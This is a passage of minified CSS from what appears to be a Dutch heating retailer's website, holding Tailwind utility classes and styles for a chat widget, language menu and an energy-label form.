right}.-translate-x-1\/3{--tw-translate-x:-33.333333%}.-translate-x-1\/3,.-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y:-100%}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-8{--tw-translate-y:-2rem}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-12,.-translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-6{--tw-translate-y:-1.5rem}.-translate-x-1{--tw-translate-x:-0.25rem}.-translate-x-1,.translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%}.translate-x-full{--tw-translate-x:100%}.translate-x-0,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.rotate-180{--tw-rotate:180deg}.rotate-0,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.list-decimal{list-style-type:decimal}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-start{align-content:flex-start}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-8{gap:2rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-6{gap:1.5rem}.gap-3{gap:.75rem}.gap-28{gap:7rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-none{border-radius:0}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.border-0{border-width:0}.border,.border-\[1px\]{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-t-2{border-top-width:2px}.border-t{border-top-width:1px}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity))}.border-container{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}.border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.border-green-400{--tw-border-opacity:1;border-color:rgb(52 211 153/var(--tw-border-opacity))}.bg-transparent{background-color:initial}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(122 196 0/var(--tw-bg-opacity))}.bg-container-darker{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-container-lighter{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 148 224/var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity))}.bg-container{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/60{background-color:#fff9}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.bg-white\/25{background-color:#ffffff40}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.bg-\[\#1d4ed8\]{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.bg-container-lighter\/95{background-color:#fffffff2}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity))}.bg-yellow-600{--tw-bg-opacity:1;background-color:rgb(217 119 6/var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(5 150 105/var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-100{--tw-bg-opacity:1}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-white{--tw-gradient-from:#fff;--tw-gradient-to:#fff0;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-gray-300{--tw-gradient-to:#d1d5db}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-current{fill:currentColor}.fill-white{fill:#fff}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-4{padding:1rem}.p-2{padding:.5rem}.p-10{padding:2.5rem}.p-1{padding:.25rem}.p-8{padding:2rem}.p-3{padding:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-0{padding-top:0;padding-bottom:0}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-0{padding-left:0;padding-right:0}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.pl-0{padding-left:0}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pr-8{padding-right:2rem}.pt-6{padding-top:1.5rem}.pb-12{padding-bottom:3rem}.pb-2{padding-bottom:.5rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pt-5{padding-top:1.25rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pt-0{padding-top:0}.pt-2\.5{padding-top:.625rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pb-3{padding-bottom:.75rem}.pt-16{padding-top:4rem}.pl-5{padding-left:1.25rem}.pt-1{padding-top:.25rem}.pt-3{padding-top:.75rem}.pl-6{padding-left:1.5rem}.pl-3{padding-left:.75rem}.pr-1{padding-right:.25rem}.pb-10{padding-bottom:2.5rem}.pt-8{padding-top:2rem}.pl-4{padding-left:1rem}.pl-2{padding-left:.5rem}.pt-7{padding-top:1.75rem}.pb-16{padding-bottom:4rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pl-2\.5{padding-left:.625rem}.pr-2\.5{padding-right:.625rem}.pr-2{padding-right:.5rem}.pr-10{padding-right:2.5rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.font-sans{font-family:Source Sans Pro,Helvetica Neue,Arial,sans-serif}.text-xs{font-size:.75rem;line-height:1rem}.text-base{font-size:1rem;line-height:1.5rem}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-sm{font-size:.875rem;line-height:1.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-xl{font-size:1.25rem}.text-lg,.text-xl{line-height:1.75rem}.text-lg{font-size:1.125rem}.text-2xl{font-size:1.5rem;line-height:2rem}.font-bold{font-weight:700}.font-thin{font-weight:100}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-5{line-height:1.25rem}.leading-4{line-height:1rem}.leading-9{line-height:2.25rem}.leading-tight{line-height:1.25}.leading-relaxed{line-height:1.625}.leading-6{line-height:1.5rem}.leading-normal{line-height:1.5}.leading-none{line-height:1}.leading-7{line-height:1.75rem}.tracking-widest{letter-spacing:.1em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.text-inherit{color:inherit}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-green-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(251 191 36/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-red{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-blue{--tw-text-opacity:1;color:rgb(0 148 224/var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800,.text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-orange-400{--tw-text-opacity:1;color:rgb(251 146 60/var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-\[\#222\]{--tw-text-opacity:1;color:rgb(34 34 34/var(--tw-text-opacity))}.text-\[\#bbb\]{--tw-text-opacity:1;color:rgb(187 187 187/var(--tw-text-opacity))}.text-red-100{--tw-text-opacity:1;color:rgb(254 226 226/var(--tw-text-opacity))}.text-\[\#7d7d7d\]{--tw-text-opacity:1;color:rgb(125 125 125/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-75{opacity:.75}.opacity-100{opacity:1}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.outline-none{outline:2px solid #0000;outline-offset:2px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-red-500{--tw-ring-opacity:1;--tw-ring-color:rgb(255 0 0/var(--tw-ring-opacity))}.ring-primary\/50{--tw-ring-color:#1e40af80}.ring-primary\/75{--tw-ring-color:#1e40afbf}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-150{transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.fb-blue{background:#4867aa}.min-w-32{min-width:32px}.footer-infoicon{vertical-align:top}.footer-infoicon svg{color:#7ac400;display:inline-block}.text-green{color:#7ac400}.fservice svg{color:#7ac400;display:inline-block;font-weight:400;vertical-align:top;margin-top:3px}.page-header,header{position:relative}.mainnavbg{background:#f2f7fc}.desktopnav a.level-0{padding-top:0;padding-bottom:0;font-weight:700}.header-buttons a{line-height:40px;height:40px;background:#7d399c}.header-buttons a:hover{background:#af5ed4}.mobnav{position:relative;z-index:9}.fill-white{fill:#fff}@media (min-width:1024px){.hidedesktop{display:none}}@media (min-width:1280px){.topsearch{min-width:450px}}@media (max-width:1023px){.topsearch{width:100%}.mobtopright{position:absolute;right:12px;top:12px}.header-buttons{border-top:1px solid #fff;padding-top:5px;width:100%}.header-buttons a{width:33%}.mobnav{position:absolute;top:12px;left:10px;z-index:30}}@media (max-width:639px){.header-buttons a{font-size:11px;margin-right:4px;padding-left:4px;padding-right:4px}}@media (max-width:767px){.homeactie{margin-bottom:20px;margin-right:0}}.dealersnav{top:5px}.dealersnav .zkbg{background:#275ca5;border-radius:8px;padding-top:6px;padding-bottom:6px}.dealersnav a{color:#fff}.arnav .zkbg{background:none;border-radius:0;padding-top:6px;padding-bottom:6px}.arnav .zkbg a{background:#fff;color:#a809c1;border:2px solid #a809c1;padding:4px;text-align:center}.arnav .zkbg a span{color:#a809c1}.arnav{top:0;right:120px}.arnav .zkbg a:hover{background:#a809c1}.arnav .zkbg a:hover span{color:#fff}.box{position:relative;background:linear-gradient(0deg,#000,#272727)}.box:after,.box:before{content:"";position:absolute;left:-2px;top:-2px;background:linear-gradient(45deg,#fb0094,#00f,#0f0,#ff0,red,#fb0094,#00f,#0f0,#ff0,red);background-size:400%;width:calc(100% + 4px);height:calc(100% + 4px);z-index:-1;animation:steam 20s linear infinite}@keyframes steam{0%{background-position:0 0}50%{background-position:400% 0}to{background-position:0 0}}.box:after{filter:blur(50px)}.lang.mobile{display:none}.lang{margin-top:0;position:relative;right:0;font-size:18px;width:74px;height:22px;z-index:104;top:0;background:0 0;border:none;text-decoration:none}.lang>a,.lang>span{width:74px;height:100%;pointer-events:none}.lang a{color:#fff;font-family:dincond-boldalternate,Arial;display:block;text-decoration:none;cursor:pointer}.lang ul a{color:#275ca5}.lang .main-lang:after{margin-left:4px;content:"\f078";font-size:16px;font-family:fontawesome regular}.lang ul:before{content:"";display:inline-block;position:absolute;left:0;bottom:0;height:88%;z-index:-1;width:100%;border-radius:11px;background-color:#fdfdfd;border:3px solid #bababa}.lang ul{right:2px;top:100%;width:90px;list-style:none;margin:0;font-size:0;position:absolute;padding:6px;display:none;color:#275ca5;text-transform:none;align-items:center;justify-content:center;border:1px solid #ccc;background:#fff;transition:opacity .3s}.lang.active ul,.lang:hover ul{display:block}.lang ul li{width:100%;display:inline-block;font-size:18px;margin:3px 0;text-align:center}.lang ul a{text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}.lang ul a:hover{text-decoration:underline;color:#275ca5;background:#fff}.lang img{display:inline-block;margin-right:9px;margin-top:6px;vertical-align:top}p{margin-bottom:16px}.link-blue{color:#0094e0}.link-darkblue{color:#275ca5}.m-20{margin:20px}.border-gray-800{border-color:#ddd}.bg-lightblue,.blog-page .page-main,.page-layout-blog-layout .main-content,.page-layout-offerte-layout .main-content{background:#e4f2ff}.footer.content{background:#fff}.diagram-index-view .page.messages,.faq-category-view .page.messages,.instalproduct-index-view .page.messages{display:none}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .main-content ul.amcform-page-titles{list-style:none}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amcform-page-titles .amcform-step{width:78px;height:78px;line-height:60px;background:#0093e0;border:8px solid #aed9ff;color:#fff}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amcform-page-titles a.amcform-title{text-decoration:none}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amcform-label{font-size:18px;line-height:20px}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .label{color:#0094e0;font-size:22px;font-weight:700}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .amform-radio.mb-1{margin-bottom:30px}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .group-required .mt-1{margin-top:15px}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form a.btn-primary{color:#fff;text-decoration:none;background:#00b900}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form{border-bottom:1px solid #ddd;padding-bottom:20px}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form [type=radio]{height:1.2rem;width:1.2rem;color:#00b900}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form [type=radio]:checked:hover{background:#00b900;border-color:#00b900}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form [type=radio]:checked{border-color:#00b900}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form label{cursor:pointer}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .layer_note span{background:#0094e0;border-radius:10px;color:#fff;margin-left:12px;padding:0 10px;font-size:12px;font-weight:400}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .layer_note img{margin:auto;max-width:auto;max-height:10px}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form img.energieprodimg{max-width:200px;border-radius:10px;margin:0;border:2px solid #ddd}.chat-widget{position:fixed;right:0;bottom:0;z-index:2}.chat-button{background:#ff6b1f}.chat-intro{width:98px;display:inline-block}.chat-intro .chat-black{font-size:17px;font-weight:700;display:block}.chat-intro .chat-white{font-size:15px;color:#fff;font-weight:700;font-style:italic;line-height:20px;display:block}.chat-button .chat-woman{display:inline-block;width:64px;position:relative}.chat-button .chat-woman img{position:absolute;bottom:-17px}.chat-widget .chat-orange .chat-close-icon{top:0;position:absolute;font-style:normal;font-size:24px;cursor:pointer;color:#000}.chat-orange{background:#ff6b1f;position:fixed;bottom:1em;right:2em;width:200px;z-index:9999;padding:10px 10px 0}.chat-buttonsmall.rounded-xl{border-radius:2rem}.chat-buttonsmall,.chat-buttonsmall.rounded-xl{border-bottom-right-radius:0;border-top-right-radius:0}.chat-buttonsmall{background:#ff6b1f;bottom:1em;right:0;width:auto;position:fixed;z-index:9999;padding:10px 10px 0}.chat-buttonsmall .chat-introsmall{vertical-align:top;padding-top:10px}.chat-buttonsmall .chat-black{font-size:24px;vertical-align:top;font-weight:700;display:inline-block}.chat-buttonsmall .chat-woman{display:inline-block;width:64px;height:61px;position:relative}.chat-widget .chat-buttonsmall img{width:64px;height:64px;position:absolute;bottom:-7px}.chat-popup .faq-questions
.chat-popup .chat-green,.chat-popup .greenlink h3{color:#7bc403}.chat-popup .chat-purple,.chat-popup .purplelink h3{color:#af5ed4}.chat-popup .bluelink h3,.chat-popup .chat-blue{color:#0094e0}.chat-widget .chat-popup .faq-questions.bluelink a,.chat-widget .chat-popup .faq-questions.greenlink a,.chat-widget .chat-popup .faq-questions.purplelink a{display:inline-block}.chat-widget .chat-popup .faq-questions.greenlink a:hover{color:#7bc403}.chat-widget .chat-popup .faq-questions.purplelink a:hover{color:#af5ed4}.chat-popup .bg-lightgreen{background:#dff1c2}.chat-popup .bg-lightpurple{background:#f5eaf9}.chat-popup .bg-lightblue{background:#def1fb}.chat-popup .backchat{text-align:center}.chat-popup .backchat .oftext{color:#a6a6a6;font-weight:700;margin-top:20px;font-size:20px;margin-bottom:12px}.chat-popup .terugbutton{color:#fff;background:#a6a6a6;font-size:18px;padding:10px 25px;border-radius:20px;display:inline-block;text-align:center}.chat-popup .if-popup-button{background:#0094e0;line-height:40px;min-height:40px}.chat-popup .if-popup-button.button-color-Purple{background:#9b3b59}.chat-popup .if-popup-button.button-color-Pink{background:#af5ed4}.chat-popup .if-popup-button.button-color-Blue{background:#0094e0}.chat-popup .if-popup-button.button-color-Green{background:#7ac400}.chat-popup .if-popup-button.button-color-Orange{background:#ff6b1f}.chat-popup .if-popup-button:hover{opacity:.8}.chat-popup .purplelink a{border:2px solid #af5ed4;border-radius:20px;background:#f5eaf9}.chat-popup .greenlink a,.chat-popup .purplelink a{padding:10px;display:inline-block;width:47%;text-align:center;margin:1%}.chat-popup .greenlink a{border:2px solid #7bc403;border-radius:20px;background:#dff1c2}.chat-popup .bluelink a{padding:10px;border:2px solid #0094e0;border-radius:20px;display:inline-block;width:47%;text-align:center;margin:1%;background:#def1fb}.chat-widget .chat-button{cursor:pointer;opacity:1;text-align:center;font-size:40px}.chat-widget .chat-button img{width:64px;height:64px}.chat-widget .chat-popup{display:none;position:fixed;bottom:0;bottom:2.3em;right:5em;z-index:9;padding:0;border:2px solid #d6dae3;border-radius:10px;background-color:#f2f2f2;width:35%;max-width:400px}.chat-widget .chat-popup .greetings-container{width:85%!important}.chat-widget .chat-popup .greetings-container .faq-greetings{background:#e2f0d9!important}.chat-widget h2.chat-title{background:#0094e0;border-radius:10px 10px 0 0;padding:.5em 1em;font-size:16px;text-align:center;margin-bottom:0;color:#fff;font-weight:700}.chat-widget img.bot-profile-pic{position:absolute;top:2%;left:2%}.chat-widget h2.chat-title:after{position:relative;content:" ";display:inline-block;width:20px;height:20px;border-radius:50%;left:10px;top:2px}.chat-widget .chat-container{border:2px solid #d6dae3;border-radius:5px;padding:10px;margin:10px;width:75%}.chat-widget .chat-container img{float:left;max-width:60px;width:100%;margin-right:20px;border-radius:50%}.chat-widget .chat-bot-query p{margin-bottom:0}.chat-widget .chat-bot-query p 